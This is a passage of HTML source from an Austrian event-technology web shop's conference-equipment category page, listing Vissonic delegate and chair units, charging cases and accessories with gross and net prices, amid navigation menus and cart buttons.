                                <li><a href="https://www.light-sound.at/pyrotechnik-1407955481/Funkzuendanlagen_Kat">Wireless firing systems</a></li>
                                <li><a href="https://www.light-sound.at/pyrotechnik-1407955481/GFK_Abschussrohre">GFK Abschussrohre ( Mörser)</a></li>
                                <li><a href="https://www.light-sound.at/pyrotechnik-1407955481/Kabel_und_Klemmen">Kabel und Klemmen</a></li>
                                <li><a href="https://www.light-sound.at/pyrotechnik-1407955481/Akku_Ladegeraete">Akku/Ladegeräte</a></li>
                                <li><a href="https://www.light-sound.at/pyrotechnik-1407955481/Antenne_und_Adapter">Antenne und Adapter </a></li>
                                <li><a href="https://www.light-sound.at/pyrotechnik-1407955481/Outdoor_Case">Outdoor-Case</a></li>
                              </ul>
                          </div>
            <a href="https://www.light-sound.at/pyrotechnik-1407955481" class="see-all">Alle Pyrotechnik</a> </div>
        </li>
                                <li class="dropdown"><a href="https://www.light-sound.at/dekoration" class="dropdown-toggle" data-toggle="dropdown">Dekoration</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://www.light-sound.at/dekoration/baume">Bäume</a></li>
                                <li><a href="https://www.light-sound.at/dekoration/fruchte">Früchte</a></li>
                                <li><a href="https://www.light-sound.at/dekoration/gestaltungselemente">Gestaltungselemente</a></li>
                                <li><a href="https://www.light-sound.at/dekoration/kakteen-2004349421">Kakteen</a></li>
                                <li><a href="https://www.light-sound.at/dekoration/klein-and-blutenpflanzen">Klein- & Blütenpflanzen</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1678_2340">Lautsprecherhussen</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1678_2337">Leinwände/Segel</a></li>
                                <li><a href="https://www.light-sound.at/dekoration/leuchtpflanzen">Leuchtpflanzen</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1678_2336">Möbelhussen</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1678_2281">Naturmaterial</a></li>
                                <li><a href="https://www.light-sound.at/dekoration/palmpflanzen">Palmpflanzen</a></li>
                                <li><a href="https://www.light-sound.at/dekoration/ranken-and-graser-539812902">Ranken & Gräser</a></li>
                                <li><a href="https://www.light-sound.at/dekoration/saisonartikel-169675731">Saisonartikel</a></li>
                                <li><a href="https://www.light-sound.at/dekoration/solitarpflanzen-and-busche">Solitärpflanzen & Büsche</a></li>
                                <li><a href="https://www.light-sound.at/dekoration/spezialpflanzen-1900979526">Spezialpflanzen</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1678_2341">Stativsegel</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1678_2338">Traversenhussen</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1678_2339">Truss Stands</a></li>
                                <li><a href="https://www.light-sound.at/dekoration/uv-aktive-pflanzen">UV-aktive Pflanzen</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1678_2147">Zubehör für Gestaltungselemente</a></li>
                              </ul>
                          </div>
            <a href="https://www.light-sound.at/dekoration" class="see-all">Alle Dekoration</a> </div>
        </li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2479">Gebrauchte Veranstaltungstechnik</a></li>
                      </ul>
    </div>
  </nav>
</div>
<div class="container">
  <ul class="breadcrumb">
        <li><a href="https://www.light-sound.at/"><i class="fa fa-home"></i></a></li>
        <li><a href="https://www.light-sound.at/audio-1379040156">Audio</a></li>
        <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=972_2301">Konferenztechnik</a></li>
      </ul>
  <div class="row"><aside id="column-left" class="col-sm-3 hidden-xs" style="font-size: 15px;">
    <div class="list-group">
      <a href="https://www.light-sound.at/audio-1379040156" class="list-group-item active">Audio</a>
        <a href="https://www.light-sound.at/audio-1379040156/audiokabel-and-stecker" class="list-group-item">&nbsp;&nbsp;&nbsp;- Audiokabel &amp; -stecker</a>
        <a href="https://www.light-sound.at/audio-1379040156/audiomixer" class="list-group-item">&nbsp;&nbsp;&nbsp;- Audiomixer</a>
        <a href="https://www.light-sound.at/audio-1379040156/audiozubehor-1904985098" class="list-group-item">&nbsp;&nbsp;&nbsp;- Audiozubehör</a>
        <a href="https://www.light-sound.at/audio-1379040156/boxensysteme-779137399" class="list-group-item">&nbsp;&nbsp;&nbsp;- Boxensysteme</a>
        <a href="https://www.light-sound.at/audio-1379040156/dj-zubehor" class="list-group-item">&nbsp;&nbsp;&nbsp;- DJ-Zubehör</a>
        <a href="https://www.light-sound.at/index.php?route=product/category&amp;path=972_2259" class="list-group-item">&nbsp;&nbsp;&nbsp;- ELA Technik 100V</a>
        <a href="https://www.light-sound.at/index.php?route=product/category&amp;path=972_2421" class="list-group-item">&nbsp;&nbsp;&nbsp;- In-Ear-Monitoring</a>
        <a href="https://www.light-sound.at/index.php?route=product/category&amp;path=972_2351" class="list-group-item">&nbsp;&nbsp;&nbsp;- Installations / ELA-Technik</a>
        <a href="https://www.light-sound.at/index.php?route=product/category&amp;path=972_2301" class="list-group-item active">&nbsp;&nbsp;&nbsp;- Konferenztechnik</a>
        <a href="https://www.light-sound.at/audio-1379040156/kopfhorer-791767047" class="list-group-item">&nbsp;&nbsp;&nbsp;- Kopfhörer</a>
        <a href="https://www.light-sound.at/audio-1379040156/lautsprecher-and-boxenbau-2033165455" class="list-group-item">&nbsp;&nbsp;&nbsp;- Lautsprecher &amp; Boxenbau</a>
        <a href="https://www.light-sound.at/audio-1379040156/mikrofone" class="list-group-item">&nbsp;&nbsp;&nbsp;- Mikrofone</a>
        <a href="https://www.light-sound.at/audio-1379040156/mischpulte-and-audiomixer-2026895039" class="list-group-item">&nbsp;&nbsp;&nbsp;- Mischpulte &amp; Audiomixer</a>
        <a href="https://www.light-sound.at/audio-1379040156/peripherie-and-signalbearbeitung-1953744615" class="list-group-item">&nbsp;&nbsp;&nbsp;- Peripherie &amp; Signalbearbeitung</a>
        <a href="https://www.light-sound.at/index.php?route=product/category&amp;path=972_2420" class="list-group-item">&nbsp;&nbsp;&nbsp;- Personenführungsanlagen</a>
        <a href="https://www.light-sound.at/audio-1379040156/player-and-controller-609771587" class="list-group-item">&nbsp;&nbsp;&nbsp;- Player &amp; Controller</a>
        <a href="https://www.light-sound.at/audio-1379040156/player-and-midi-controller" class="list-group-item">&nbsp;&nbsp;&nbsp;- Player &amp; Midi-Controller</a>
        <a href="https://www.light-sound.at/audio-1379040156/portable-systeme-1507497373" class="list-group-item">&nbsp;&nbsp;&nbsp;- Portable Systeme</a>
        <a href="https://www.light-sound.at/index.php?route=product/category&amp;path=972_2550" class="list-group-item">&nbsp;&nbsp;&nbsp;- Premium Audio Solutions</a>
        <a href="https://www.light-sound.at/audio-1379040156/signalprozessoren" class="list-group-item">&nbsp;&nbsp;&nbsp;- Signalprozessoren</a>
        <a href="https://www.light-sound.at/index.php?route=product/category&amp;path=972_2460" class="list-group-item">&nbsp;&nbsp;&nbsp;- Studiotechnik</a>
        <a href="https://www.light-sound.at/index.php?route=product/category&amp;path=972_2434" class="list-group-item">&nbsp;&nbsp;&nbsp;- Umschalter</a>
        <a href="https://www.light-sound.at/audio-1379040156/verstarker-1316778851" class="list-group-item">&nbsp;&nbsp;&nbsp;- Verstärker</a>
              <a href="https://www.light-sound.at/licht-1735781397" class="list-group-item">Licht</a>
        <a href="https://www.light-sound.at/hardware" class="list-group-item">Hardware</a>
        <a href="https://www.light-sound.at/musikinstrumente" class="list-group-item">Musikinstrumente</a>
        <a href="https://www.light-sound.at/showeffekte-1229413540" class="list-group-item">Showeffekte</a>
        <a href="https://www.light-sound.at/multimedia" class="list-group-item">Multimedia</a>
        <a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2342" class="list-group-item">IT / EDV</a>
        <a href="https://www.light-sound.at/pyrotechnik-1407955481" class="list-group-item">Pyrotechnik</a>
        <a href="https://www.light-sound.at/dekoration" class="list-group-item">Dekoration</a>
        <a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2478" class="list-group-item">Sonderposten</a>
        <a href="https://www.light-sound.at/zubehoer" class="list-group-item">Zubehör</a>
        <a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2479" class="list-group-item">Gebrauchte Veranstaltungstechnik</a>
    </div>
    <div>
    <div class="box">
<div class="box-heading" align="center"><a href="https://www.trustedshops.at/bewertung/info_XE011CDAF95D9F6AFA67993CCEF2D1CC1.html">Kundenbewertungen</a></div><div class="box-heading" align="center"><br></div>
<center>
<a href="https://www.trustedshops.at/bewertung/info_XE011CDAF95D9F6AFA67993CCEF2D1CC1.html" target="_blank"><img style="width: 100px;" src="https://www.light-sound.at/image/catalog/trusted.JPG"></a>
</center>
<div class="box-content">
<center>
<div id="LightSoundOCCustom">&nbsp;</div><div id="LightSoundOCCustom"><br></div></center>
</div>
</div>

<div class="box">
<div class="box-heading" align="center"><a href="https://www.light-sound.at/versand-und-zahlung.html">Zahlungsarten&nbsp;&nbsp; </a></div><div class="box-heading" align="center"><br></div><div class="box-content"><center> </center><div align="center"><img style="width: 91.5167px; height: 35.4912px;" src="https://www.light-sound.at/image/catalog/Banner/index.png"><img alt="" src="https://www.light-sound.at/image/catalog/sofort.png" style="width: 75.6522px; height: 30px;" width="58" height="23"><br></div><center>
<b><img alt="" src="https://www.light-sound.at/image/catalog/vorkasse.png" style="width: 103.837px; height: 31.95px;" width="65" height="20"></b></center></div><div class="box-content"><center><b><br></b></center></div><div class="box-content"><center><b><font color="#FF0000"><span style="background-color: inherit;"><font face="Arial Black"><br></font></span></font></b></center></div><div class="box-content"><center><br></center></div>
</div>
</div>
    <div id="ts_review_sticker"></div>	 
</aside>
                <div id="content" class="col-sm-9">      <h2>Konferenztechnik</h2>
            <div class="row">
                <div class="col-sm-2"><img src="https://www.light-sound.at/image/cache/catalog/productFeed/product-konferenztechnik-120x120.jpg" alt="Konferenztechnik" title="Konferenztechnik" class="img-thumbnail" /></div>
                      </div>
      <hr>
                  <h3>Suche eingrenzen</h3>

				<style>
					div.row div.col-sm-12 ul {
						padding-left: 0px;
						text-align: center;
					}
					div.row div.col-sm-12 ul li{
						list-style: none;
						display: block;
						text-align: center;
						float: left;
						width: 130px;
						margin-right: 11px;
						height: 200px;
					}
					div.row div.col-sm-12 ul li a.cat_name {
						display: block;
						position: relative;
						float: left;
						width: 100%;
						margin-top: 3px;
						margin-bottom: 20px;
					}
				</style>
			
            <div class="row">
        <div class="col-sm-12">
          <ul>
                        <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=972_2301_2322"><img src="https://www.light-sound.at/image/cache/catalog/productFeed/product-dolmetschersysteme-120x120.jpg" class="img-thumbnail"></a><div style="clear: both"></div><a class="cat_name" href="https://www.light-sound.at/index.php?route=product/category&amp;path=972_2301_2322">Dolmetschersysteme</a></li>
                        <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=972_2301_2302"><img src="https://www.light-sound.at/image/cache/catalog/productFeed/product-drahtlos-120x120.jpg" class="img-thumbnail"></a><div style="clear: both"></div><a class="cat_name" href="https://www.light-sound.at/index.php?route=product/category&amp;path=972_2301_2302">Drahtlos</a></li>
                        <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=972_2301_2316"><img src="https://www.light-sound.at/image/cache/catalog/productFeed/product-kabelgebunden-120x120.jpg" class="img-thumbnail"></a><div style="clear: both"></div><a class="cat_name" href="https://www.light-sound.at/index.php?route=product/category&amp;path=972_2301_2316">Kabelgebunden</a></li>
                      </ul>
        </div>
      </div>
                        <div class="row">
        <div class="col-md-2 col-sm-6 hidden-xs">
          <div class="btn-group btn-group-sm">
            <button type="button" id="list-view" class="btn btn-default" data-toggle="tooltip" title="Liste"><i class="fa fa-th-list"></i></button>
            <button type="button" id="grid-view" class="btn btn-default" data-toggle="tooltip" title="Gitter"><i class="fa fa-th"></i></button>
          </div>
        </div>
        <div class="col-md-3 col-sm-6">
          <div class="form-group">
            <a href="https://www.light-sound.at/index.php?route=product/compare" id="compare-total" class="btn btn-link">Produktvergleich (0)</a>
          </div>
        </div>
        <div class="col-md-4 col-xs-6">
          <div class="form-group input-group input-group-sm">
            <label class="input-group-addon" for="input-sort">Sortieren nach</label>
            <select id="input-sort" class="form-control" onchange="location = this.value;">
                                          <option value="https://www.light-sound.at/index.php?route=product/category&amp;path=972_2301&amp;sort=p.sort_order&amp;order=ASC" selected="selected">Vorgabe</option>
                                                        <option value="https://www.light-sound.at/index.php?route=product/category&amp;path=972_2301&amp;sort=pd.name&amp;order=ASC">Name (A &gt; Z)</option>
                                                        <option value="https://www.light-sound.at/index.php?route=product/category&amp;path=972_2301&amp;sort=pd.name&amp;order=DESC">Name (Z &gt; A)</option>
                                                        <option value="https://www.light-sound.at/index.php?route=product/category&amp;path=972_2301&amp;sort=p.price&amp;order=ASC">Preis (Niedrig &gt; Hoch)</option>
                                                        <option value="https://www.light-sound.at/index.php?route=product/category&amp;path=972_2301&amp;sort=p.price&amp;order=DESC">Preis (Hoch &gt; Niedrig)</option>
                                                        <option value="https://www.light-sound.at/index.php?route=product/category&amp;path=972_2301&amp;sort=rating&amp;order=DESC">Bewertung (Hoch)</option>
                                                        <option value="https://www.light-sound.at/index.php?route=product/category&amp;path=972_2301&amp;sort=rating&amp;order=ASC">Bewertung (Niedrig)</option>
                                                        <option value="https://www.light-sound.at/index.php?route=product/category&amp;path=972_2301&amp;sort=p.model&amp;order=ASC">Artikelnr. (A &gt; Z)</option>
                                                        <option value="https://www.light-sound.at/index.php?route=product/category&amp;path=972_2301&amp;sort=p.model&amp;order=DESC">Artikelnr. (Z &gt; A)</option>
                                        </select>
          </div>
        </div>
        <div class="col-md-3 col-xs-6">
          <div class="form-group input-group input-group-sm">
            <label class="input-group-addon" for="input-limit">Anzeige</label>
            <select id="input-limit" class="form-control" onchange="location = this.value;">
                                          <option value="https://www.light-sound.at/index.php?route=product/category&amp;path=972_2301&amp;limit=20" selected="selected">20</option>
                                                        <option value="https://www.light-sound.at/index.php?route=product/category&amp;path=972_2301&amp;limit=25">25</option>
                                                        <option value="https://www.light-sound.at/index.php?route=product/category&amp;path=972_2301&amp;limit=50">50</option>
                                                        <option value="https://www.light-sound.at/index.php?route=product/category&amp;path=972_2301&amp;limit=75">75</option>
                                                        <option value="https://www.light-sound.at/index.php?route=product/category&amp;path=972_2301&amp;limit=100">100</option>
                                        </select>
          </div>
        </div>
      </div>
      <div class="row">
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.light-sound.at/vissonic-cleacon-w-wdd-t-deligierten-sprechstelle"><img src="https://www.light-sound.at/image/cache/catalog/productFeed/product-25649-80x80.jpg" alt="Vissonic Cleacon-W WDD-T Deligierten-Sprechstelle" title="Vissonic Cleacon-W WDD-T Deligierten-Sprechstelle" class="img-responsive" />
</a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.light-sound.at/vissonic-cleacon-w-wdd-t-deligierten-sprechstelle">Vissonic Cleacon-W WDD-T Deligierten-Sprechstelle</a></h4>
                <p>Vissonic Cleacon-W WDD-T Deligierten-Sprechstelle  Die Vissonic Konferenzanlage  Einfach aufstellen,..</p>
                                <p class="price">
                                    906.20€&nbsp;*                                                      <span class="price-tax">Netto 755.20€</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('25649', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">+ Warenkorb</span></button>
                <button type="button" data-toggle="tooltip" title="+ Wunschliste" onclick="wishlist.add('25649');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="+ Vergleich" onclick="compare.add('25649');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.light-sound.at/vissonic-cleacon-w-wvc-t-prsidenten-sprechstelle"><img src="https://www.light-sound.at/image/cache/catalog/productFeed/product-25643-80x80.jpg" alt="Vissonic Cleacon-W WVC-T Präsidenten-Sprechstelle" title="Vissonic Cleacon-W WVC-T Präsidenten-Sprechstelle" class="img-responsive" />
</a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.light-sound.at/vissonic-cleacon-w-wvc-t-prsidenten-sprechstelle">Vissonic Cleacon-W WVC-T Präsidenten-Sprechstelle</a></h4>
                <p>Vissonic Cleacon-W WVC-T Präsidenten-Sprechstelle  Die Vissonic Konferenzanlage  Einfach aufstellen,..</p>
                                <p class="price">
                                    956.60€&nbsp;*                                                      <span class="price-tax">Netto 797.20€</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('25643', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">+ Warenkorb</span></button>
                <button type="button" data-toggle="tooltip" title="+ Wunschliste" onclick="wishlist.add('25643');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="+ Vergleich" onclick="compare.add('25643');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.light-sound.at/vissonic-cleacon-w-wvd-t-delegierten-sprechstelle"><img src="https://www.light-sound.at/image/cache/catalog/productFeed/product-25644-80x80.jpg" alt="Vissonic Cleacon-W WVD-T Delegierten-Sprechstelle" title="Vissonic Cleacon-W WVD-T Delegierten-Sprechstelle" class="img-responsive" />
</a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.light-sound.at/vissonic-cleacon-w-wvd-t-delegierten-sprechstelle">Vissonic Cleacon-W WVD-T Delegierten-Sprechstelle</a></h4>
                <p>Vissonic Cleacon-W WVD-T Delegierten-Sprechstelle  Die Vissonic Konferenzanlage  Einfach aufstellen,..</p>
                                <p class="price">
                                    926.40€&nbsp;*                                                      <span class="price-tax">Netto 772.00€</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('25644', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">+ Warenkorb</span></button>
                <button type="button" data-toggle="tooltip" title="+ Wunschliste" onclick="wishlist.add('25644');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="+ Vergleich" onclick="compare.add('25644');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.light-sound.at/vissonic-cnb-splitter-box"><img src="https://www.light-sound.at/image/cache/catalog/productFeed/product-27906-80x80.jpg" alt="Vissonic CNB Splitter Box" title="Vissonic CNB Splitter Box" class="img-responsive" />
</a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.light-sound.at/vissonic-cnb-splitter-box">Vissonic CNB Splitter Box</a></h4>
                <p>Vissonic CNB Splitter Box  Die Vissonic Konferenzanlage  Einfach aufstellen, anschließen und direkt ..</p>
                                <p class="price">
                                    160.30€&nbsp;*                                                      <span class="price-tax">Netto 133.60€</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('27906', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">+ Warenkorb</span></button>
                <button type="button" data-toggle="tooltip" title="+ Wunschliste" onclick="wishlist.add('27906');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="+ Vergleich" onclick="compare.add('27906');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.light-sound.at/vissonic-tcf18-cleacon-transportkoffer"><img src="https://www.light-sound.at/image/cache/catalog/productFeed/product-27892-80x80.jpg" alt="Vissonic TCF18-CLEACON Transportkoffer" title="Vissonic TCF18-CLEACON Transportkoffer" class="img-responsive" />
</a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.light-sound.at/vissonic-tcf18-cleacon-transportkoffer">Vissonic TCF18-CLEACON Transportkoffer</a></h4>
                <p>Vissonic TCF18-CLEACON Transportkoffer  Die Vissonic Konferenzanlage  Einfach aufstellen, anschließe..</p>
                                <p class="price">
                                    734.90€&nbsp;*                                                      <span class="price-tax">Netto 612.40€</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('27892', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">+ Warenkorb</span></button>
                <button type="button" data-toggle="tooltip" title="+ Wunschliste" onclick="wishlist.add('27892');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="+ Vergleich" onclick="compare.add('27892');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.light-sound.at/vissonic-vis-cc10-ladecase-10-fach"><img src="https://www.light-sound.at/image/cache/catalog/productFeed/product-27889-80x80.jpg" alt="Vissonic VIS-CC10 Ladecase, 10-fach" title="Vissonic VIS-CC10 Ladecase, 10-fach" class="img-responsive" />
</a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.light-sound.at/vissonic-vis-cc10-ladecase-10-fach">Vissonic VIS-CC10 Ladecase, 10-fach</a></h4>
                <p>Vissonic VIS-CC10 Ladecase, 10-fach  Der Transport- und Ladewagen besteht aus einer Aufbewahrungsein..</p>
                                <p class="price">
                                    2,468.60€&nbsp;*                                                      <span class="price-tax">Netto 2,057.20€</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('27889', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">+ Warenkorb</span></button>
                <button type="button" data-toggle="tooltip" title="+ Wunschliste" onclick="wishlist.add('27889');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="+ Vergleich" onclick="compare.add('27889');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.light-sound.at/vissonic-vis-cc20-ladecase-20-fach"><img src="https://www.light-sound.at/image/cache/catalog/productFeed/product-27890-80x80.jpg" alt="Vissonic VIS-CC20 Ladecase, 20-fach" title="Vissonic VIS-CC20 Ladecase, 20-fach" class="img-responsive" />
</a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.light-sound.at/vissonic-vis-cc20-ladecase-20-fach">Vissonic VIS-CC20 Ladecase, 20-fach</a></h4>
                <p>Vissonic VIS-CC20 Ladecase, 20-fach  Der Transport- und Ladewagen besteht aus einer Aufbewahrungsein..</p>
                                <p class="price">
                                    3,426.20€&nbsp;*                                                      <span class="price-tax">Netto 2,855.20€</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('27890', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">+ Warenkorb</span></button>
                <button type="button" data-toggle="tooltip" title="+ Wunschliste" onclick="wishlist.add('27890');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="+ Vergleich" onclick="compare.add('27890');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.light-sound.at/vissonic-vis-cleacon-mic-mikrofon-kontroll-software-modul"><img src="https://www.light-sound.at/image/cache/catalog/productFeed/product-27885-80x80.jpg" alt="Vissonic VIS-CLEACON MIC Mikrofon Kontroll Software Modul" title="Vissonic VIS-CLEACON MIC Mikrofon Kontroll Software Modul" class="img-responsive" />
</a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.light-sound.at/vissonic-vis-cleacon-mic-mikrofon-kontroll-software-modul">Vissonic VIS-CLEACON MIC Mikrofon Kontroll Software Modul</a></h4>
                <p>Vissonic VIS-CLEACON MIC Mikrofon Kontroll Software Modul  Die Mikrofon Kontroll Software ermöglicht..</p>
                                <p class="price">
                                    402.20€&nbsp;*                                                      <span class="price-tax">Netto 335.20€</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('27885', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">+ Warenkorb</span></button>
                <button type="button" data-toggle="tooltip" title="+ Wunschliste" onclick="wishlist.add('27885');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="+ Vergleich" onclick="compare.add('27885');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.light-sound.at/vissonic-vis-cu10-ladeetage"><img src="https://www.light-sound.at/image/cache/catalog/productFeed/product-27887-80x80.jpg" alt="Vissonic VIS-CU10 Ladeetage" title="Vissonic VIS-CU10 Ladeetage" class="img-responsive" />
</a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.light-sound.at/vissonic-vis-cu10-ladeetage">Vissonic VIS-CU10 Ladeetage</a></h4>
                <p>Vissonic VIS-CU10 Ladeetage  für Vissonic VIS-CC10 Ladekoffer  Die Vissonic Konferenzanlage  Einfach..</p>
                                <p class="price">
                                    1,107.80€&nbsp;*                                                      <span class="price-tax">Netto 923.20€</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('27887', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">+ Warenkorb</span></button>
                <button type="button" data-toggle="tooltip" title="+ Wunschliste" onclick="wishlist.add('27887');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="+ Vergleich" onclick="compare.add('27887');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.light-sound.at/vissonic-vis-cu20-ladeetage"><img src="https://www.light-sound.at/image/cache/catalog/productFeed/product-27888-80x80.jpg" alt="Vissonic VIS-CU20 Ladeetage" title="Vissonic VIS-CU20 Ladeetage" class="img-responsive" />
</a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.light-sound.at/vissonic-vis-cu20-ladeetage">Vissonic VIS-CU20 Ladeetage</a></h4>
                <p>Vissonic VIS-CU20 Ladeetage  für Vissonic VIS-CC20 Ladekoffer.  Die Vissonic Konferenzanlage  Einfac..</p>
                                <p class="price">
                                    1,742.90€&nbsp;*                                                      <span class="price-tax">Netto 1,452.40€</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('27888', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">+ Warenkorb</span></button>
                <button type="button" data-toggle="tooltip" title="+ Wunschliste" onclick="wishlist.add('27888');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="+ Vergleich" onclick="compare.add('27888');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.light-sound.at/vissonic-vis-dic-t-prsidenten-sprechstelle-sprachwahlfunktion"><img src="https://www.light-sound.at/image/cache/catalog/productFeed/product-25640-80x80.jpg" alt="Vissonic VIS-DIC-T Präsidenten-Sprechstelle, Sprachwahlfunktion" title="Vissonic VIS-DIC-T Präsidenten-Sprechstelle, Sprachwahlfunktion" class="img-responsive" />
</a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.light-sound.at/vissonic-vis-dic-t-prsidenten-sprechstelle-sprachwahlfunktion">Vissonic VIS-DIC-T Präsidenten-Sprechstelle, Sprachwahlfunktion</a></h4>
                <p>Vissonic VIS-DIC-T Präsidenten-Sprechstelle, Sprachwahlfunktion  Die Sprechstellen sind übersichtlic..</p>
                                <p class="price">
                                    452.60€&nbsp;*                                                      <span class="price-tax">Netto 377.20€</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('25640', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">+ Warenkorb</span></button>
                <button type="button" data-toggle="tooltip" title="+ Wunschliste" onclick="wishlist.add('25640');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="+ Vergleich" onclick="compare.add('25640');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.light-sound.at/vissonic-vis-did-t-deligierten-sprechstelle-sprachwahlfunktion"><img src="https://www.light-sound.at/image/cache/catalog/productFeed/product-25641-80x80.jpg" alt="Vissonic VIS-DID-T Deligierten-Sprechstelle, Sprachwahlfunktion" title="Vissonic VIS-DID-T Deligierten-Sprechstelle, Sprachwahlfunktion" class="img-responsive" />
</a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.light-sound.at/vissonic-vis-did-t-deligierten-sprechstelle-sprachwahlfunktion">Vissonic VIS-DID-T Deligierten-Sprechstelle, Sprachwahlfunktion</a></h4>
                <p>Vissonic VIS-DID-T Deligierten-Sprechstelle, Sprachwahlfunktion  Die Sprechstellen sind übersichtlic..</p>
                                <p class="price">
                                    432.50€&nbsp;*                                                      <span class="price-tax">Netto 360.40€</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('25641', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">+ Warenkorb</span></button>
